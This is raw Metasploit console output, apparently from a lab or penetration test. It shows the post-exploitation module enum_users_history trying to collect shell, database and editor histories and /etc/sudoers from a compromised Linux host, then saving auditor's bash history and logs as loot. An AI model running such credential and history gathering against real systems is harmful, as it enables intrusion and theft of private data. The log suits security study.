 [-] Failed to open file: /home/peter/.psql_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/peter/.dbshell: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/peter/.viminfo: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.ash_history: core_channel_open: Operation failed: Python exception: IOError
[+] bash history for auditor stored in /root/.msf4/loot/20221004010957_default_192.225.53.3_linux.enum.users_064842.txt
[-] Failed to open file: /home/auditor/.csh_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.ksh_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.sh_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.tcsh_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.zsh_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.mysql_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.psql_history: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.dbshell: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /home/auditor/.viminfo: core_channel_open: Operation failed: Python exception: IOError
[-] Failed to open file: /etc/sudoers: core_channel_open: Operation failed: Python exception: IOError
[+] Last logs stored in /root/.msf4/loot/20221004010958_default_192.225.53.3_linux.enum.users_314691.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_users_history) >